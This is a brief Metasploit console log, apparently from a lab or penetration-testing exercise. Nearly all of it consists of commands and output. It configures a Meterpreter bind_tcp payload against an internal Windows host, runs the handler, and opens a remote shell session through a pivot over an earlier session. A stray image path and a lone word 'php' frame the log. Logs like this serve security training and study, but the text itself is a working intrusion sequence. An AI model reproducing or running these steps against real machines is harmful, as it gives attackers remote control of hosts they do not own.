 msf6 auxiliary(scanner/portscan/tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > set RHOST 10.0.20.99
RHOST ⇒ 10.0.20.99
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.99:6666
[*] Sending stage (200774 bytes) to 10.0.20.99
[*] Meterpreter session 2 opened (10.0.20.98:51019 → 10.0.20.99:6666 via session 1) at 2023-
meterpreter >
php